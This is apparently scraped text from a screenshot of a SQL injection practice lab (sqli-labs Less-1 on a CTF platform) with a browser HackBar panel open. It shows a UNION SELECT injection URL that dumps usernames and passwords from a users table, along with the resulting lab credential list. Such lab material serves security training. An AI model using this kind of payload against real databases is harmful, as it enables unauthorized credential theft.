 Welcome    Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin
Your Password:3
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://411419bb-9759-4d1e-9c97-5e9d7c891d2c.node5.buuoj.cn/Less-1/?id=-1' union select 1,group_concat(concat_ws(0x3a,username,password)),3 from
security.users --+